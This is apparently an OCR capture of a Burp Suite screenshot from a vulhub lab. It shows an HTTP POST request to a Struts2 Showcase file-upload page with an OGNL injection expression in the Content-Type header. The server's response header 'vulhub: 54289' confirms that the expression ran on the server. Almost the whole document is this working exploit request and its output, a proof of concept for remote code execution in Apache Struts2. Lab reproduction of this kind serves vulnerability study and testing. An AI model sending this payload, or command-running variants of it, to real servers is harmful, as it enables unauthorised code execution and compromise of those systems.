 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: http://172.27.0.2:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.27.0.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/56.0.2924.87 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.8,es;q=0.6
7 Connection: close
8 Content-Length: 0
9 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpSe
rvletResponse'].addHeader('vulhub',233*233)}.multipar
t/form-data
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 18:13:39 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: JSESSIONID=q5ojwvgiyv1u1r6xlv3cm6nu8;
Path=/
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Connection: close
8 Server: Jetty(9.2.11.v20150529)
9
10
11
12 <html>
13 <head>
14 <title>
Struts2 Showcase - Fileupload sample
</title>
15 </head>
16
17 <body>
18 <div class="page-header">
19 <h1>
Fileupload sample
</h1>
20 </div>
21
22 <div class="container-fluid">
23 <div class="row-fluid">
24 <div class="span12">
25 <ul>
26 <li>
ContentType:
</li>
27 <li>
FileName:
</li>
28 <li>
File:
</li>
29 <li>
Caption:
Inspector
请求属性 2
请求查询参数 0
请求体参数 0
请求Cookies 0
请求头 8
响应头 7
T 英